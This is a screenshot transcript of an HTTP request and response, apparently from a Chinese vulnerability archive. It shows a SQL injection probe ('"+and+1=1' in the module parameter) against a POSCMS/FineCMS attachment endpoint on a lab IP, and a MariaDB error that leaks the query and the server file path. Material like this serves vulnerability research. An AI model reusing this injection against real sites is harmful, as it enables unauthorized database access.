 Request
Raw Params Headers Hex
GET /index.php?s=member&c=account&m=attachment&module=photo"+and+1=1&ext= HTTP/1.1
Host: 10.10.10.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3
Referer:
http://10.10.10.129/index.php?s=member&c=account&m=attachment&module=book&ext=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: finecms-admin-login=admin; login_experience_1=1; login_score_1=1;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=mmvq32b37r5udqiqn02cj382me0lg1kf;
member_online_time=1554521762; member_uid=3; member_cookie=760f0b8866e8e9b4e0b7;
login_score_3=1
Connection: close
Response
Raw Headers Hex HTML Render
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your
MariaDB server version for the right syntax to use near '%"' at line 1
SELECT count(*) as total FROM `dr_attachment` AS `a`,`dr_attachment_3` AS `b`
WHERE (`a`.`id`=`b`.`id` AND `a`.`siteid`=1 AND `a`.`uid`=3) AND `b`.`related` LIKE
"dr_1_photo" and 1=1-%"
Filename: /var/www/html/POSCMS/diy/dayrui/models/Attachment_model.php
Line Number: 40
零组资料文库